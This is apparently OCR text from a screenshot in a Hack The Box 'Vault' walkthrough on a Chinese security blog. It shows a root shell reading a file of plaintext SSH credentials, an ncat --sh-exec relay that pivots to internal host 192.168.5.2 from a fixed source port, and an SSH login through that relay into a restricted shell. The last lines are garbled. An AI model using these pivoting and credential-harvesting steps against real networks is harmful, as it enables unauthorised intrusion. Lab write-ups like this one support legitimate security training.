 dayu@kali: ~/桌面/dayuVault
dave@ubuntu: ~/Desktop
dave@vault: ~ 151x44
dayuApocalyst
dayuDab
dayuYpuffy
dayuCarrier
dayuFrolic
dayuZipper
dayuCurling
[1]+  Done                    ncat -l 6666 --sh-exec "ncat 192.168.5.2 987 -p 4444"
root@DNS:/home/dave# ls
ssh  user.txt
root@DNS:/home/dave# cat ssh
dave
dav3gerous567
root@DNS:/home/dave# ssh -p 6666 dave@127.0.0.1
ssh: connect to host 127.0.0.1 port 6666: Connection refused
root@DNS:/home/dave# sudo ssh -p 6666 dave@127.0.0.1
ssh: connect to host 127.0.0.1 port 6666: Connection refused
root@DNS:/home/dave# netstat -ntulp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      949/sshd
tcp6       0      0 :::80                   :::*                    LISTEN      1098/apache2
tcp6       0      0 :::22                   :::*                    LISTEN      949/sshd
root@DNS:/home/dave# ncat -l 6666 --sh-exec "ncat 192.168.5.2 987 -p 4444"&
[1] 2987
root@DNS:/home/dave# netstat -ntulp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:6666            0.0.0.0:*               LISTEN      2987/ncat
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      949/sshd
tcp6       0      0 :::6666                 :::*                    LISTEN      2987/ncat
tcp6       0      0 :::80                   :::*                    LISTEN      1098/apache2
tcp6       0      0 :::22                   :::*                    LISTEN      949/sshd
root@DNS:/home/dave# ssh -p 6666 dave@127.0.0.1
dave@127.0.0.1's password:
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-116-generic i686)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
96 packages can be updated.
49 updates are security updates.
Last login: Mon Sep  3 16:48:00 2018
dave@vault:~$ ls
root.txt.gpg
dave@vault:~$ file roo-rbash: /dev/null: restricted: cannot redirect output
-rbash: /dev/null: restricted: cannot redirect output
bash: _upvars: `-a2': invalid number specifier
大余安全
https://blog.csdn.net/qq_34801745